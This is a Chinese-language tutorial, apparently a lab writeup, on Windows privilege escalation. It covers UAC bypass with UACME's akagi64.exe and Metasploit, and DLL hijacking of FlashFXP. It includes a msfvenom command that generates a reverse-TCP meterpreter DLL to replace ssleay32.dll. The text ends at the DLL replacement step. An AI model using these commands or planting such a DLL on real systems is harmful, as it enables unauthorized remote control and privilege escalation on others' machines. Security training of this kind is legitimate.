目录



案例一: Win7&10-BypassUAC 自动提权-MSF&UACME



案例二: Win2012-DLL 劫持提权应用配合 MSF-FlashFXP

案例三: Win2019-不带引号服务路径配合 MSF-MacroExpert



案例四: Win2012-不安全的服务权限配合 MSF-NewServices



思维导图

所有资源下载地址

链接:https://pan.baidu.com/s/1MyMak1HWAJ6OpcSOrvpdEA?pwd=i3i2

提取码:i3i2





案例一: Win7&10-BypassUAC 自动提权-MSF&UACME

bypassuac上一篇文章介绍过



uacme

项目地址: GitHub - hfiref0x/UACME: Defeating Windows User Account Control需要下载利用vsstudio进行编译



本来我的电脑是win11,无法bypassuac模块提权,利用工具,利用该工具测试

akagi64.exe 61(模式。23.61比较好用) 反弹msf的exe

反弹过来的shell,可以直接提权

win11都能提权,别的应该没啥问题





案例二: Win2012-DLL 劫持提权应用配合 MSF-FlashFXP

通常,Windows应用程序有其预定义好的搜索DLL的路径,它会根据下面的顺序进行搜索:

1、应用程序加载的目录 (看别的一般都没啥用,因为利用webshell权限一般可能无法执行)

2、C:\Windows\System32

3、C:\Windows\System

4、C:\Windows

5、当前工作目录Current Working Directory,CWD

6、在PATH环境变量的目录(先系统后用户)



首先先启动该软件flashfxp.exe

利用火绒旗下的产品火绒剑去查看进程

主要查看同一软件目录下的dll文件



要利用工具查看dll能否劫持,工具下载地址:https://github.com/anhkgg/anhkgg-tools

可以利用



生成一个dll的后门文件

生成一个dll的后门文件

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.172.131 lport=3333 -f dll -o ssleay32.dll



复制过来替换原文件

